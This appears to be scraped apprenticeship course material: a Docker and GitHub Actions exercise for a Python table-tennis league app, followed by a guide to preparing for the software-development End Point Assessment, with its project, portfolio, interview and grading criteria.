The software you produce, and the ways in which you produce it, may need to meet certain regulatory requirements. Most sectors don’t need to worry about this, but certain industries (e.g. banking) are heavily regulated. If you work in a highly-regulated industry, it’s important to be aware of the regulatory requirements that exist.
Exercise Notes
- Understand principles and processes for building and managing code, infrastructure and deployment
- Creation of a Docker container for an existing application
- Setting up continuous integration through GitHub Actions
- Publishing a Docker image
- VSCode
- Python (version 3.11.0)
- Poetry
- pytest (version 7.2)
- pytest-mock (version 3.10.0)
- Docker Desktop (version 4.18.0)
- DockerHub
- GitHub Actions
Exercise Brief
In this exercise, you will containerise your TableTennisTable app using Docker. You’ll create separate Docker images to develop, test and deploy a production-ready version of the app. We’ll learn about writing custom Dockerfiles, multi-stage docker builds, and configuration management. Then you’ll set up continuous integration for your app using GitHub Actions. You’ll set up a workflow which will build a Docker image and use it to run your tests. Finally, you’ll extend the pipeline further to push production build images to Docker Hub.
Setup
Step 1: Checkout your current code
Check out your code from the TableTennisTable exercise that you did in the Tests – Part 1 module; it’ll form the starting point for this exercise.
For this exercise we will include a cap on the size of a league row configurable by an environment variable. The code for this has already been written but commented out, you just need to uncomment the relevant lines.
The constructor for LeagueRow in league.py should look like this:
def __init__(self, maxSize, players=None):
# Again, no need to pay any attention to this commented out size cap code, it's for a future exercise
self.maxSize = maxSize # get_max_size_with_size_cap(maxSize)
self.players = players or []
Using the commented out code, change the self.maxSize assignment to this :
self.maxSize = get_max_size_with_size_cap(maxSize)
The method get_max_site_with_size_cap is defined at the top of the file and commented out – simply uncomment it.
Now the repository is ready for the exercise.
Step 2: Install Docker
If you haven’t already, you’ll need to install Docker Desktop. If prompted to choose between using Linux or Windows containers during setup, make sure you choose Linux containers.
Create a production-ready container image
The primary goal of this exercise is to produce a Docker image that can be used to create containers that run the Table Tennis Table app in a production environment.
Create a new file (called Dockerfile) in the root of your code repository. We’ll include all the necessary Docker configuration in here. You can read more about dockerfile syntax here.
Create an environment file
One way to specify the values for environment variables within a Docker container is with an environment, or .env, file. You can find details on the syntax of these files here. You should create a .env file to specify a value for TABLE_TENNIS_LEAGUE_ROW_SIZE_CAP.
Create a minimal Dockerfile
The first step in creating a Docker image is choosing a base image. We’ll pick one from Docker Hub. A careful choice of base image can save you a lot of difficulty later, by providing many of your dependencies out-of-the-box. In this case, select one of the official Python images. Available tags combine different operating systems (e.g. buster, alpine) with different Python versions. Select one that meets your Python version requirements. The operating system is less important: buster or slim-buster (Debian 10) will be fine, and most familiar.
When complete, you should have a single line in your Dockerfile:
FROM <base_image_tag>
You can build and run your Docker image with the following commands, although it won’t do anything yet!
$ docker build --tag table-tennis-table .
$ docker run table-tennis-table
Basic application installation
Expand the Dockerfile to include steps to import your application and launch it. You’ll need to:
- Install poetry
- Copy across your application code
- Use poetry to install your other dependencies
- Define an entrypoint, and default launch command
Keep in mind a couple Docker best practices:
- Perform the least changing steps early, to fully take advantage of Docker’s layer caching.
- Use
COPYto move files into your image. Don’t copy unnecessary files. - Use
RUNto execute shell commands as part of the build process. ENTRYPOINTand/orCMDdefine how your container will launch.
After updating your Dockerfile, rebuild your image and rerun it. You’ll need to use a couple of options with the docker run command:
- the
-ioption to allow the container to read from your terminal - the
-toption to allocate a virtual terminal session within the container
You can probably deduce that the default launch command will be poetry run start and that you need to run poetry install to install depencies. If you’re stuck, think about how you can install poetry from the command line in the container, and what files poetry will need to have access to in order to execute the above commands. If you’re still stuck, don’t worry, this is by no means simple – just ask your trainer.
Once you’ve run the app, have a play around with it in the terminal to check it works. By default, Docker attaches your current terminal to the container. The container will stop when you disconnect. If you want to launch your container in the background, use docker run -d to detach from the container. You can still view container logs using the docker logs command if you know the container’s name or ID (if not, use docker ps to find the container first).
When you’re running a web app (rather than a console app as we are) you will want to access it on localhost for testing purposes. You can do this by using the EXPOSE keyword in your Dockerfile to specify that the container should listen on a specific port at runtime, and using the -p option with docker run to publish the container to the relevant port.
Environment variables
There is a potential security issue with our approach to environment variables so far. The .env file could contain application secrets (it doesn’t in our case, but often will in the real world), and it is included in the Docker image. This is bad practice. Anyone with access to the image (which you may make public) can discover the embedded content.
It’s good practice for containerised applications to be configured only via environment variables, as they are a standard, cross-platform solution to configuration management. Instead of copying in a configuration file (.env) at build-time, we pass Docker the relevant environment variables at runtime (e.g. with --env-file). This will keep your secrets safe, while also keeping your image re-usable – you could spin up multiple containers, each using different credentials. Other settings that are not sensitive can also be varied between environments in this way.
Create a .dockerignore file, and use to it specify files and directories that should never be copied to Docker images. This can include things like secrets (.env) and other unwanted files/directories (e.g. .git, .vscode, .venv etc.). Anything that will never be required to run or test your application should be registered with .dockerignore to improve your build speed and reduce the size of the resulting images. You can even ignore the Dockerfile itself.
Even if you are being specific with your COPY commands, create the .dockerignore file anyway, because it’s important ensure no one accidentally copies the .env file over in the future.
Note that any environment variables loaded as part of docker run will overwrite any defined within the Dockerfile using the ENV.
Try adding environment variables this way, and check that the app works.
Create a local development container
Containers are not only useful for production deployment. They can encapsulate the programming languages, libraries and runtimes needed to develop a project, and keep those dependencies separate from the rest of your system.
You have already created what’s known as a single-stage Docker image. It starts from a base image, adds some new layers and produces a new image that you can run. The resulting image can run the app in a production manner, but is not ideal for local development. Your local development image should have two key behaviours:
- Enable a debugger to provide detailed logging and feedback.
- Allow rapid changes to code files without having to rebuild the image each time.
To do this, you will convert your Dockerfile into a multi-stage Dockerfile. Multi-stage builds can be used to generate different variants of a container (e.g. a development container, a testing container and a production container) from the same Dockerfile. You can read more about the technique here.
Here is an outline for a multi-stage build:
FROM <base-image> as base
# Perform common operations, dependency installation etc...
FROM base as production
# Configure for production
FROM base as development
# Configure for local development
The configurations of a development and production container will have many similarities, hence they both extend from the same base image. However, there will be a few key differences in what we need from different the containers. For example, we might need a different command to run a development version of our application than to run a production version, or we might not need to include some dependencies in our production version that we do need in our development version.
For example:
- in the development container, using the command
poetry installwill install all the application’s dependencies - in the production container, using the command
poetry install --without devinstead will exclude development-only dependencies such as pytest
The goal is to be able to create either a development or production image from the same Dockerfile, using commands like:
$ docker build --target development --tag table-tennis-table:dev .
$ docker build --target production --tag table-tennis-table:prod .
Docker caches every layer it creates, making subsequent re-builds extremely fast. But that only works if the layers don’t change. For example, Docker should not need to re-install your project dependencies because you apply a small bug fix to your application code.
Docker must rebuild a layer if:
- The command in the Dockerfile changes
- Files referenced by a
COPYorADDcommand are changed. - Any previous layer in the image is rebuilt.
You should place largely unchanging steps towards the top of your Dockerfile (e.g. installing build tools), and apply the more frequently changing steps towards the end (e.g. copying application code to the container).
Write your own multi-stage Dockerfile, producing a two different containers (one for development, one for production) from the same file.
Run your tests in Docker
Running your tests in a CI pipeline involves a lot of dependencies. You’ll need the standard library, a dependency management tool, third-party packages, and more.
That’s a lot, and you shouldn’t rely on a CI/CD tool to provide a complex dependency chain like this. Instead, we’ll use Docker to build, test and deploy our application. GitHub Actions won’t even need to know it’s running Python code! This has a few advantages:
- Our CI configuration will be much simpler
- It’s easier to move to a different CI/CD tool in future
- We have total control over the build and test environment via our Dockerfile
Add a third build stage that encapsulates a complete test environment. Use the image to run your unit, integration and end-to-end tests with docker run. You already have a multi-stage Docker build with development and production stages. Now add a third stage for testing. Call it test. In the end you’ll have an outline that looks like the one below:
FROM <base-image> as base
# Perform common operations, dependency installation etc...
FROM base as production
# Configure for production
FROM base as development
# Configure for local development
FROM base as test
# Configure for testing
Build and run this test Docker container, and check that all your tests pass.
Set up GitHub Actions for your repository
GitHub Actions is totally free for public repositories. For private repositories, you can either host your own runner or you get some amount of free time using GitHub-hosted runners. This is broken down in detail in their documentation, but even if your repository is private, the free tier for should be plenty for this exercise.
Switching on GitHub Actions is just a matter of including a valid workflow file. At the root of your project, you should already have a .github folder. Inside there, create a workflows folder. Inside that, create a file with any name you want as long as it ends in .yml. For example: my-ci-pipeline.yml. This file will contain a workflow and a project could contain multiple workflow files, but we just need a single one for the Table Tennis Table app.
Here is a very simple workflow file, followed by an explanation:
name: Continuous Integration
on: [push]
jobs:
build:
name: Build and test
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v 2
- run: echo Hello World
The top level object specifies:
name– a display name for the workflowon– when the workflow is triggeredjobs– a collection of jobs. For now there is a single job calledbuild. This could be whatever name you want
That job specifies:
name– a display name for the jobruns-on– which GitHub-hosted runner the job should usesteps– a list of steps that will execute in order. Each step eitherusesan action orruns a shell command. An action is a reusable chunk of functionality that has been defined elsewhere. Other details can optionally be configured for a step – see here.
All this example workflow file does is checkout the code and then print Hello World.
Try using the example config above in your own yaml file. Commit and push the code, then check that the build ran successfully. To check the output of your build, go to your repository on the GitHub website and open up the Actions tab. The URL should be of the form https://github.com/<your_username>/<your_repository>/actions. Click on a workflow run for details. Within a run, you can view a job. Within a job, you can expand the logs of each step.
Build your code
Replace the echo command with the correct command to build your project’s test Docker image (target the test stage). Check that the image build is triggered, and completes, successfully whenever you push to your repo.
Note that the GitHub runner already has the Docker CLI installed. If you are curious, look at the documentation for details about what GitHub-hosted runners are available and what software each one has installed. But all we need from our runner (ubuntu-latest) is Docker.
Run the tests
By now you should have your tests running successfully in Docker. You will now update the CI pipeline to run those tests.
Add one or more steps to your workflow file in order to run the unit and integration tests. You should run the tests via Docker (i.e. docker run ... commands). Don’t try to install your project dependencies or execute tests directly on the GitHub runner itself.
Update the build trigger
The on section of the workflow defines when job will run. Currently we are only building on push, which means whenever any branch is updated. Another option is on pull request which runs for open pull requests, using a version of the codebase where merge has already completed. Try changing the settings for your job so that it run on both push and pull request.
In general, building both branches and pull requests is useful, as it tells you both if something is wrong with the branch and if something would be wrong with the target branch once a pull request has been merged.
Try adding a paths-ignore setting (to both the push and pull_request options) to avoid running the build when no relevant files have changed. For example, if the README.md is updated, there’s no need to run the workflow.
Check that the tests run successfully whenever your pipeline is triggered.
Build Artefacts
Now you will expand this CI pipeline to publish build artefacts.
You will expand your CI pipeline to build production images and push them to Docker Hub. A public Docker registry (such as Docker Hub) is a great place to share build artefacts for open-source projects, as it’s extremely easy for anyone running Docker to download, run and integrate with your app.
Add a second job
Keep in mind that your pipeline should only push production images from the main branch. We always want to run tests but do not want to publish build artefacts from in-development feature branches. To achieve this, create a second job in your workflow that will build and push an image to Docker Hub. This second job can then be configured to run less often.
Adding a second job to your workflow yaml file means adding another item to the jobs object. It will result in a structure like this:
jobs:
job-one:
name: Job One
...
job-two:
name: Job Two
...
Give it a placeholder step such as run: echo "Publishing!"
We want this second job to run only if the first job succeeded, which can be achieved by configuring needs: job-one (replacing job-one with the actual ID of your test job).
We also want this second job to run only for pushes and only for the main branch. This can be achieved with an if option that checks the values of both github.event_name and github.ref are correct.
Check that your second job is triggered at the correct times once you’ve configured it.
Docker Login
Before you can push images to Docker Hub, the first step will be to log in. On your local machine you can simply run docker login and log in interactively, but you’ll need to handle this slightly differently on a CI server.
- Add your Docker Hub password (or access token) as a secret value in your GitHub repository. The username can be added as a secret alongside the password, or just hardcoded in the yaml file.
- Add a step to your job which either uses a suitable GitHub Action or runs the
docker logincommand directly. Either way it will reference the secret password.
- You can find an action along with its documentation by searching the Marketplace.
- If you are running the shell command, you need to run it non-interactively, using your environment variables to supply the username and password. See here.
Build and Push
To recap, the basic commands for building and pushing your application to Docker Hub should look like:
$ docker build --target <my_build_phase> --tag <image_tag> .
$ docker push <image_tag>
where <image_tag> has the format <user_name>/<image_name>:<tag>.
Modify your second job to build and push your application to Docker Hub instead of just echo-ing.
Make sure you set appropriate image tags! The most recent production image needs to be tagged latest, which is the default tag if you don’t specify one. If you want to keep older images – often good practice – you’ll need to tag each build uniquely. Teams often tag images with the git commit hash so they are easily identifiable. You could do this with the default environment variable $GITHUB_SHA.
EPA Preparation
KSBs
This module does not address any KSBs.
EPA Preparation
KSBs
This module does not address any KSBs.
Guidance
The below serves as a general summary to the EPA process. Note that there is detailed information in the EPA preperation module.
Introduction
Well done – you’ve reached the End Point Assessment! You are now ready to demonstrate the application of your skills at this final stage of earning your software development qualification. The endpoint assessment process is reasonably straight-forward, but does benefit from a bit of planning. By the end of this unit, we will be ready for EPA.
What does the EPA process look like?
The End Point Assessment begins when you have completed your training, your employer confirms they are happy for you to start EPA, and you have completed the gateway English/Maths prerequisites required of you, if any.
The EPA will take from 3 to 6 months, but the off-the-job requirement on your time will be very low for most of this time.
The EPA is intended to validate your skills and knowledge as a software developer, and will be a holistic assessment of all the things you have learned over the course of the programme. The EPA consists of two assessment methods:
- An on-the-job, work-based project (with a meeting where you will be questioned on the project)
- An interview based on your portfolio
The work-based project will see you performing a variety of software development related tasks, as part of your job. It’s intended to be your normal day-to-day work, but in some cases it may be necessary to pick up a couple of extra tasks that you might not have ordinarily done, in order to demonstrate a few more competencies.
It will last for up to 9 weeks, at the end of which you will be questioned by an assessor. We will cover this project in more detail shortly.
The portfolio is the collection of evidence that you have been gathering throughout the apprenticeship. It is intended to be a source of documentation to demonstrate that you have achieved the KSBs. It is important to know all of your portfolio – even the parts completed at the start of this course. You should also look for KSBs that you have not been able to cover inside your portfolio and be prepared to talk about these.
Some time after entering EPA Gateway, you will also do a one hour interview with an assessor. This is the professional discussion underpinned by your portfolio. This will be a conversation about various aspects of your work, where you’ll get the chance to talk about your experiences using your software development skill set and principles on your job. We will cover this professional discussion in more detail shortly.
Work-based project
The work-based project will allow you to demonstrate a large proportion of the knowledge and skills on the programme.
There will be a list of activities/competencies you will want to demonstrate during the work-based project. Using this list as a reference, you will create a plan for a project that includes enough tasks for you to demonstrate your ability across the relevant activities.
This assessment will involve writing a report on your work-based project over 9 weeks. It is very likely that your work-based project can be “business as usual”, and that you won’t have to take much time out of your job or role to fulfil the assessment criteria. We recommend working on your work-based project over 8 weeks, taking half a day each week to gather evidence and write your report, and use the final 9th week to focus on finishing off your report and collecting any outstanding evidence.
The project can be the development of a single application from scratch, or it can be a collection of software development tasks you will perform across a variety of projects (the sum total of these tasks should still cover the list of desired activities for the work-based project).
The project can be entirely covered by the work you do as part of your existing role, but you may wish to work with your manager to find part-time opportunities within other teams and projects (or do some work on an entirely new project) in order to cover any required activities that are otherwise harder to find on your current team/role/project.
If you work on an entirely new project, it must be a project that adds value to the business, rather than a project whose purpose is clearly just to allow you to demonstrate your skills for this assessment.
You’ll want at least one of the projects that you work on to be within a team (to demonstrate skills like using version control tools to facilitate work in collaboration with others, e.g. using git to create and merge branches). You can receive help with your work from your colleagues and others (as you would normally whilst working as part of your job). However, the project needs to be your own work, and your employer is responsible for ensuring this.
Before you start the project, you will work with your manager to create a project plan. This plan will give an overview of the project you intend to complete and report on over (up to) 9 weeks, and you will also need to include a mapping of tasks you intend to complete vs the list of activities/competencies the assessors want to see you demonstrate on-project. We will submit this plan to the end point assessment organisation, and once it is signed off, you can start your project.
After 9 weeks, your project report should be submitted. You’ll submit some information and evidence that covers what you’ve been doing, in order to brief the assessor in advance of the project questioning (see the accompanying project planning guide).
You will then be ready to undertake the final part of the process – the project questioning.
Work-based project questioning
The questioning occurs more than 2 weeks after submitting your project report. Your assessment board will book this in with you.
This assessment is an online video call, where an assessor asks questions based on your project report. It will take approximately 1 hour, and will involve the assessor asking at least 12 open questions about your project.
Professional discussion underpinned by the portfolio
Portfolio
The portfolio is a document of work that you have undertaken during the apprenticeship. During the professional discussion, you will use your portfolio to demonstrate that you have covered the majority, if not all, of the KSBs.
The portfolio is not directly assessed, rather used to underpin the professional discussion. It will be reviewed, but not marked.
As part of preparing for EPA, you should look through your portfolio and identify what areas of the KSBs you have covered. You should ensure that your portfolio work is mapped to the KSBs.
If there are some areas that you have not covered in the portfolio, you can expect to be asked questions on these areas to ensure your understanding.
It is expected that the portfolio will contain 10 pieces of evidence in total, and contain evidence of work projects completed. This includes written accounts, photographic evidence, work products, work instructions, safety documentation, technical reports, drawings, company policies and procedures as appropriate.
You should also include review documentation, witness testimonies and feedback from colleagues/clients.
Do not include self-reflective accounts (such as self-assessments).
The professional discussion
A few weeks into your work-based project, you will undertake this second assessment method – the professional discussion. This discussion is underpinned by your portfolio work.
The professional discussion is a one hour remote interview with an assessor in which the assessor will ask a minimum of 12 open questions. These questions will allow you to demonstrate your knowledge and skills in the areas that are otherwise difficult to demonstrate in your portfolio. You can also expect them to ask questions about your portfolio.
What is the EPA timeline?
Enter gateway
We’ll complete the following documentation, and use it to enter gateway:
- Gateway forms (signed by us, you, and your employer)
- Project plan summary (more information in the project planning guide)
- English and Maths requirements (either the certificates provided near enrolment, or the equivalent Skills for Business completed during the programme)
- Completed all reading material/knowledge check components in Aptem
We’ll need to receive the final version of documentation 3 weeks before you want to start the project.
To be scheduled with EPA Provider: Professional Discussion underpinned by Portfolio
You will hear back from the EPA provider about a date for your professional discussion. In the meantime, you’ll be working on your work-based project and taking some time to write your report.
Weeks 1-8: Work-based project
You’ll be doing your job as usual, gathering evidence and writing your project report for about a half a day per week (on average).
Week 9: Complete Work-based project report
Complete and submit your project report in advance of your project questioning.
After week 11: Work-based project questioning
Your work-based project questioning will be scheduled some time after 2 weeks from submitting your report.
How are we going to prepare?
For the work-based project
See the guide to the planning your work-based project for more information, but as a summary:
- We will review the list of activities you’ll want to perform on the work-based project, and get you started on creating a project plan summary that covers this list.
- During this module, you’ll work with your manager, receiving guidance from us when helpful, towards completing your project plan.
For the professional discussion underpinned by your portfolio
For the portfolio
See the guide on the portfolio for more information. As previously mentioned:
- Refresh yourself on what is in the portfolio
- Make a mapping document between your portfolio and KSBs (these should already be clearly mapped in your portfolio)
- Identify areas not covered and, if any, read up on them
For the professional discussion
- We will review the list of areas that assessors will question you on for the professional discussion, and have practice answering questions and discussing relevant topics.
- Your review of your portfolio will be vital for the professional discussion, as the professional hosting the discussion will have reviewed this against KSBs.
How does the grading work?
For each of the work-based project and professional discussion, you can earn either a “Distinction”, a “Pass”, or you may be required to re-sit. If, from either of the assessment methods, you are required to re-sit, you will need to re-sit that assessment method in order to earn a grade of Pass or higher. You can re-sit the Professional Discussion within the normal EPA window. A re-sit of the Practical Assessment will typically require re-taking the full work-based project if you have not demonstrated the required assessment criteria in your report and questioning. Re-sitting either assessment will not limit your grade.
If you earn a Pass in both assessment methods, you earn a Pass overall, and if you earn a Distinction in both assessment methods, you earn a Distinction overall.
The full table is below:
| Work-based project & practical assessment | Professional discussion underpinned by portfolio | Overall grade |
|---|---|---|
| Re-sit | Any Grade | Re-sit |
| Any Grade | Re-sit | Re-sit |
| Pass | Pass | Pass |
| Pass | Distinction | Merit |
| Distinction | Pass | Merit |
| Distinction | Distinction | Distinction |
Planning your Work-based Project
It’s time for us to think about your work-based project – this will be the largest part of the assessment for the software development course, and will focus on you putting the skills that you have learned throughout the course into practice on a real project in your workplace. This guide is designed to help you write a project plan that summarises how you will demonstrate the relevant skills, and this will be shared with the assessment body BCS (the British Computer Society) for them to confirm that they are happy with your plan.
What will the plan look like?
You will work with your manager and devise, with our help, a project plan that sees you doing tasks as part of your day job across the next 8 weeks (taking half a day per week, and a further 9th week to complete a report) which will demonstrate your ability to perform in all the relevant areas. Your project is to be based around a customer’s or stakeholder’s specification that responds to:
- a specific problem
- a recurring issue
- an idea/opportunity
Your project plan:
- will be short – typically no longer than 500 words
- will include the stakeholder specification
- will outline the project plan, including high level implementation steps, time frames and date of the projects submission
- will demonstrate how you’ll meet the relevant criteria
- this will be supported with a mapping guide to explicitly cross check your plan against the criteria
What will the project itself look like?
The final project (project report) is an electronic report that will contain (as necessary):
- narrative
- coded artefacts
- infographics and diagrams
The document word limit is 4500(+-10%). This does not include appendices, references or diagrams.
The following sections are required, and can form a good initial outline of your project report:
- introduction
- scope of the project (including how success is going to be measured, ie KPIs)
- project plan
- consideration of legislation, regulation, industry and organisational policies, procedures and requirements
- analysis and problem solving in response to challenges within the project
- research and findings
- project outcomes explained by referencing artefacts within the appendices to convey the software solution and design of the software development outputs
- recommendations and conclusions
- an explanation of how the stages of the Software Development Lifecycle which are involved in the project have been evidenced e.g.
- Planning
- Analysis
- Design
- Implementation/Build
- Test
- Deploy
- Maintain
- an appendix that contains:
- artefacts of relevant code
- visual infographics (such as software solution and design of software development outputs)
- a mapping of evidence to the relevant KSBs
While working on the project, you may work as part of a team. However, the project report is to be your own work and is to reflect your own role and contributions.
Timelines
When you have your project plan, and you and your manager are happy, you will enter the “Gateway” to the End Point Assessment (EPA). We will agree start dates with you but IQA and BCS require up to a total of three weeks to sign off your documentation from the point of submission, and from your start point you will have 9 weeks to undertake the planned activities, during which you will be spending half a day a week on average to gather evidence and write your project report. You should spend the 9th week completing your projcet report and gathering any outstanding evidence; you will need to prepare and share with the assessor:
- the stakeholder’s specification for the work
- a short analysis of how you have met the KSBs – in the form of another mapping
- any specific technical outputs – source code, deployment scripts, configuration files etc.
Finally, the project will conclude with the “project questioning”; a one hour call during which you will be asked about what you did during the work-based project based on the report you submit, to see how you have met the assessment criteria.
What time do I get?
Your employer will provide you with at least 2 days a week to work on this project for the assessment period, which will usually comprise mostly of your day-to-day work.
What are the relevant criteria?
If you’re keen to see the full list, all the Knowledge, Skills and Behaviour (KSB) criteria can be viewed on the Institute For Apprenticeships documentation with those to be checked as part of this project listed in the EPA standard.
In order to gain a pass in the work based project you must meet the following criteria:
- Explains the roles and responsibilities of all people working within the software development lifecycle, and how they relate to the project (K2)
- Outlines how teams work effectively to produce software and how to contribute appropriately (K6)
- Outlines and applies the rationale and use of algorithms, logic and data structures. (K9, S16)
- Reviews methods of software design with reference to functional/technical specifications and applies a justified approach to software development (K11, S11, S12)
- Creates logical and maintainable code to deliver project outcomes, explaining their choice of approach. (S1)
- Analyses unit testing results and reviews the outcomes correcting errors. (S4)
- Identifies and creates test scenarios which satisfy the project specification (S6)
- Applies structured techniques to problem solving to identify and resolve issues and debug basic flaws in code (S7)
- Reviews and justifies their contribution to building, managing and deploying code into the relevant environment in accordance with the project specification (S10)
- Establishes a logical thinking approach to areas of work which require valid reasoning and/or justified decision making (B2)
- Describes how they have maintained a productive, professional and secure working environment throughout the project activity (B3)
In order to gain a distinction in the work based project you must meet the following criteria:
- Compare and contrast the requirements of a software development team, and how they would ensure that each member (including themselves) were able to make a contribution (K6)
- Evaluates the advantages and disadvantages of different coding and programming techniques to create logical and maintainable code (S1)
- Analyses the software to identify and debug complex issues using a fix that provides a permanent solution. (S7)
- Evaluates different software development approaches in order justifying the best alignment with a given paradigm (for example, object oriented, event driven or procedural) (S11)
Concerns
- My role won’t give me the opportunity to demonstrate any of these competencies:
- If your day role does not usually touch any of these technologies, you may be able to work with your manager to find another team or project to work on as part of this synoptic project with the time allocated, in order to give you access to a wider variety of tasks. Consider whether any of the sample briefs more closely fit your role, or a role that you might be able to work within.
Prior to the workshop
We will be looking at creating a project brief in the workshop – As such, please look to confirm the project you are working on.
Project Submission and Questioning
Once you are reaching the end of your 9 week work-based project you should start putting together your evidence and preparing for the project quesioning interview.
Project Submission
You should use the 9th week of the work-based project to gather and submit your project evidence to BCS. This evidence should include:
- the Declaration Form, which we’ll send to you a few weeks before
- This includes an updated KSB mapping, and a log of how much time you have spent on your project for each of the 9 weeks
- This will need to be signed by you, your manager (on behalf of your employer) and a trainer (on behalf of Corndel)
- Your project report (as specified in the Reading – Work-based Project file)
We have an example evidence pack to give you an idea of what you need to put together. Feel free to include more detail than our example pack if you have time; the more evidence you can include, the less has to ride on the Practical Assessment itself.
Submission process
We’ll send you more details and confirm your submission deadline closer to the time, but here is an overview of the submission process:
- Fill in your Declaration Form and send it to the trainers and your manager approximately one week before your submission deadline, in order to give us time to sign and return it
- Optionally, send your project to the trainers for review. We cannot provide technical feedback, but can do a high-level review to check you haven’t missed anything.
- Finally, on or before your submission deadline, zip up your submission, including all the components above, and email it to epateam@bcs.uk.
Once you have submitted your evidence, BCS will schedule your Practical Assessment for two or more weeks. If there are any days you will not be available, note them in the relevant box on the Declaration Form.
Project Questioning
The project questioning is a one hour remote interview. You will be asked questions about your work-based project. The assessor will ask at least twelve questions, but can ask you to expand on particular areas in your response. Twelve questions is not very many in a one hour interview, so try and give detailed answers.
General tips
- Take ownership. Your project might be a team effort, but the assessor wants to hear about your achievements – say “I” not “we” where it’s you doing something.
- Proactively bring up topics you want to talk about – the assessor has limited questions so don’t wait for them to ask.
- Demonstrate your wider knowledge; how the roles of others in your organisation fit in, how your project is creating value, etc.
Checklist
- You have a quiet room, free from distraction and external influence in which to take the assessment
- You are set up for a video call, including the ability to share your screen and a (physical or virtual) whiteboard if you would like one
- You have photo ID and your camera is working so you can share it
Preparing for the Professional Discussion
Some time during the EPA window, you will undertake this second assessment method. The Professional Discussion is a one hour remote interview with an assessor in which the assessor will ask a minimum of 12 open questions. These questions will allow you to demonstrate your knowledge and skills in the areas that are otherwise difficult to demonstrate in the work-based project, such as your thoughts on “what are the differences between object oriented programming and functional programming”.
There will also be questions based around your portfolio (bring a copy with you) – both on what is in there, as well areas, if any, that are not covered (to check your understanding).
During this interview, you should refer to your portfolio to demonstrate you’ve hit KSBs.
Summary
When
You’ll fill in dates that you are available for the Professional Discussion before starting EPA (End Point Assessment), and the assessment organisation (BCS) will try and book the interview in the dates you give. You will receive an invite from the assessor approximately two weeks before the interview. If you are not available at the scheduled time please contact BCS to rearrange as soon as possible.
Where
The interview will take place remotely over a video call platform. You should connect from a “quiet room, free from distraction and external influence” – so make sure you book a meeting room if you work in an open office.
You’ll be expected to have your camera on and might find it useful to have a whiteboard (physical or digital) if you like to share ideas visually. You will need to show the assessor photo ID when you start the assessment.
What
The assessor will ask open questions about your work and opinions on the assessment topics, in order to start a discussion. This will most likely be based around your portfolio, or something you haven’t managed to cover in your portfolio. The assessor may ask follow up questions to dig into particular areas, but you can also lead the discussion into areas more relevant to you.
The questions will mainly be around your portfolio, projects, team and organisation during the apprenticeship. The assessment isn’t a technical quiz, but expect to be asked about software development practices.
During these questions, be sure to be able to direct the interviewer to parts of your portfolio where you have covered the areas raised in the question.
Preparation
Preparation should include creating a mapping document between your portfolio and the KSBs (your portfolio should already have the evidence mapped against KSBs, but it can be useful to have this as a separate document). This will allow you to quickly refer to parts of your work when questioned on KSBs. It will also allow you to identify areas that have not been covered in your portfolio, allowing you to read up on these areas as they are likely to come up.
You should read the assessment criteria and the KSBs associated with the portfolio work and professional discussion.
You should ensure that for each KSB you have an example to back up your understanding, or if not read the relevant modules so that you are knowledgeable on these areas. When undertaking this, feel free to reach out to your trainers via the usual routes (including a support call).
You can take notes of times that you’ve thought about or demonstrated a particular KSB, and refresh yourself of these before the call, or even bring it along with you.
Finally, if you would like, your Skills Coach can organise a mock interview a week or two before your assessment. Please reach out to your Skills Coach or the trainers to arrange it.
General tips
- Take ownership
- The assessor wants to hear about your achievements, actively claim credit for your work!
- Avoid using “we” too much – your team may share responsibility for the project, but the assessor wants to hear how you individually contributed
- Turn up prepared
- You can bring a log of relevant activities along that can prompt answers
- You should bring your portfolio with you
- Bring some water, you’ll be doing a lot of talking!
- Participate actively
- The assessor will open the conversation and provide some questions, but don’t be afraid to lead the discussion into areas more relevant to you
- You are encouraged to proactively confirm competencies – if you have great examples of anything, then feel free to bring them up!
- Don’t say “No.”, say “No, but”:
- Don’t miss an opportunity to show that you understand a process and how you manage the same concerns, even if you don’t strictly follow the pattern being discussed; for example, when asked to “talk about a time you have used OOP”, compare:
- “I’ve not done that”
- “I’ve not done that; in the projects I have worked on we have chosen to use functional programming due to x, y and z.”
- Don’t miss an opportunity to show that you understand a process and how you manage the same concerns, even if you don’t strictly follow the pattern being discussed; for example, when asked to “talk about a time you have used OOP”, compare:
What are the relevant criteria?
If you’re keen to see the full list, all the Knowledge, Skills and Behaviour (KSB) criteria can be viewed on the Institute For Apprenticeships documentation with those to be checked as part of this project listed in the EPA standard.
In order to gain a pass in the professional discussion you must meet the following criteria:
- Describes all stages of the software development lifecycle (K1)
- Describes the roles and responsibilities of the project lifecycle within their organisation, and their role (K3)
- Describes methods of communicating with all stakeholders that is determined by the audience and/or their level of technical knowledge. (K4, S15)
- Describes the similarities and differences between different software development methodologies, such as agile and waterfall (K5)
- Suggests and applies different software design approaches and patterns, to identify reusable solutions to commonly occurring problems (include Bespoke or off-the-shelf) (K7)
- Explains the relevance of organisational policies and procedures relating to the tasks being undertaken, and when to follow them including how they have followed company, team or client approaches to continuous integration, version, and source control (K8 S14)
- Applies the principles and uses of relational and non-relational databases to software development tasks (K10)
- Describes basic software testing frameworks and methodologies (K12)
- Explains, their own approach to development of user interfaces (S2)
- Explains, how they have linked code to data sets (S3)
- Illustrates how to conduct test types, including Integration, System, User Acceptance, Non-Functional, Performance and Security testing including how they have followed testing frameworks and methodologies (S5, S13)
- Creates simple software designs to communicate understanding of the programme to stakeholders and users of the programme (S8)
- Creates analysis artefacts, such as use cases and/or user stories to enable effective delivery of software activities (S9)
- Explains, how they have interpreted and implemented a given design whilst remaining compliant with security and maintainability requirements (S17)
- Describes, how they have operated independently to complete tasks to given deadlines which reflect the level of responsibility assigned to them by the organisation. (B1)
- Illustrates how they have worked collaboratively with people in different roles, internally and externally, which show a positive attitude to inclusion & diversity. (B4)
- Explains how they have established an approach in the workplace which reflects integrity with respect to ethical, legal, and regulatory matters and ensures the protection of personal data, safety and security. (B5)
- Illustrates their approach to meeting unexpected minor changes at work and outlines their approach to delivering within their remit using their initiative. (B6)
- Explains how they have communicated effectively in a variety of situations to both a technical and non-technical audience. (B7)
- Illustrates how they have responded to the business context with curiosity to explore new opportunities and techniques with tenacity to improve solution performance, establishing an approach to methods and solutions which reflects a determination to succeed (B8)
- Explains how they reflect on their continued professional development and act independently to seek out new opportunities (B9)
In order to get a distinction in the professional discussion you must meet the following criteria:
- Compares and contrasts the different types of communication used for technical and non-technical audiences and the benefits of these types of communication methods (K4, S15, B7)
- Evaluates and recommends approaches to using reusable solutions to common problems. (K7)
- Evaluates the use of various software testing frameworks and methodologies and justifies their choice. (K12) |
Grading
